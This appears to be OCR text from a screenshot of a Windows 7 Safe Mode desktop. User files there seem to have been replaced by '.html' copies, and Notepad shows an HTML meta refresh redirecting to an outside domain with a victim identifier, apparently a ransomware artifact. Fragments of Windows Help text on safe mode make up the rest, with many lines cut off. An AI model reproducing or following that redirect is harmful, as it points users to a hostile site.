 Safe Mode
Microsoft (R) Windows (R) (Build 7600)
Safe Mode
Recycle Bin
desktop.ini
art.jpg.html
art.zip.html
desktop.ini
Document....
text.txt.html
text.txt.html - Notepad
File Edit Format View Help
h' content='0; url=http://mblpcblock.in/i.php?uid={380FED46-F63C-8827-F11F-FE9A258960E0}' /><title>Index</title></head><body></body><!--$ài2êž"øÞ·¶•.&ó—üöœï‹§É¦ÀªÙ½Öº--></html>
Windows Help and Support
Ask Options
Search Help
e?
hooting option for Windows that starts your computer in a
basic files and drivers necessary to run Windows are started. The
ear in the corners of your monitor to identify which Windows
doesn't reappear when you start in safe mode, you can eliminate
d basic device drivers as possible causes. If you don't know the
you can use the process of elimination to help you find the
ll of the programs you commonly use, including the programs
one by one to see if a program might be the cause of the
matically starts in safe mode without prompting, a problem with
be preventing Windows from starting normally. If you think the
might be a recently installed program or device, try using
nel. For more information, see What is Recovery?
about working in safe mode, see the following Help topics:
ptions (including safe mode)
r in safe mode
use in safe mode
oblems while in safe mode
oaded in safe mode?
Offline Help
Safe Mode
Safe Mode
Start
3:57 PM
5/17/2013